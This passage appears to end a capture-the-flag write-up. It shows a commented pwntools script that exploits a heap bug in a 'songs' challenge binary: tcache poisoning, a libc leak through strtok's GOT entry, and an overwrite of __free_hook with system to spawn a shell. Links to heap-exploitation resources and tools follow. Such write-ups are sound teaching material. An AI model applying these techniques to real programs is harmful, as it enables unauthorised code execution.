# tcache bin 0x20 -> corrupted

# tcache bin 0x310 -> C -> 0x404c8 (songs[1].lyrics)

# tcache bin 0x3c0 -> L -> I -> G

""" Write To Songs Array """

play_song("1") # Read from STDIN, songs[0] = song #1

p.sendline("767") # Give lyrics "size" of 767 (will be given a 0x310 chunk), get 0x04040c8 from tcache

strtok_got_addr = p64(0x403fc8) # addr of .got:strtok_ptr

fake_song = p64(0) * 3 + p64(0) + p64(0x404098) + p64(0) + p64(0) # song = file_name + fd + album_name + song_name + lyrics

p.send(strtok_got_addr + fake_song * 2) # Create fake song data for songs #3 and #4 and send payload w/ strtok addr

# tcache bin 0x20 -> corrupted

# tcache bin 0x310 -> corrupted

# tcache bin 0x3c0 -> L -> I -> G

""" Get libc Address """

play_song("2") # Trigger leak of strtok addr (no heap operation)

strtok = u64(p.readuntil("So").split(b"\n")[-2] + b'\x00\x00') # Parse out address leak

libc = ELF('./libc-2.27.so') # Load our libc

libc.address = strtok - libc.symbols['strtok'] # Subtract strtok's offset from libc base from the absolute strtok address we leaked to set the libc base address

free_hook = libc.symbols['__free_hook'] # Get the absolute addresses for __free_hook and system

system_addr = libc.symbols['system']

""" Second Heap Overflow """

# Refill the tcache bin for 0x20

remove_song("36") # H

remove_song("37") # J

remove_song("38") # K (overflows in L)

# tcache bin 0x20 -> K -> J -> H

# tcache bin 0x310 -> corrupted

# tcache bin 0x3c0 -> L -> I -> G

play_song("3") # Reads from STDIN

p.sendline("-1") # Get chunk K from tcache

chunkK = p64(0x00) * 2 # Fill chunk K nullbytes

chunkL = p64(0x00) * 1 + p64(0x3c1) + p64(free_hook) + p64(0x00) # Overwrite tcache next ptr in chunk L with __free_hook addr

p.send(chunkK + chunkL) # Send payload

# tcache bin 0x20 -> J -> H

# tcache bin 0x310 -> corrupted

# tcache bin 0x3c0 -> L -> __free_hook

play_song("35") # Pop L from 0x3c0 tcache bin

""" Write to free hook """

play_song("4") # Read from STDIN

p.sendline("946") # Get __free_hook from tcache

p.send(p64(system_addr)) # Overwrite with addr of system

remove_song("19") # Call free() a.k.a. system() on song 19, which contains "/bin/sh"

p.interactive() # SHELL!

Resources

If you’re interested in knowing more about heap attacks Azeria’s post on the glibc heap is a good place to start, as well as Shellphish’s how2heap repository which also links to further resources.

As mentioned above, this is a great writeup on other tcache attacks.

Good explainer of the GOT and PLT

I think LiveOverflow has some good videos on heap exploitation: https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w/playlists

Tools

gef: https://github.com/hugsy/gef

pwngdb: https://github.com/scwuaptx/Pwngdb

pwntools: https://github.com/Gallopsled/pwntools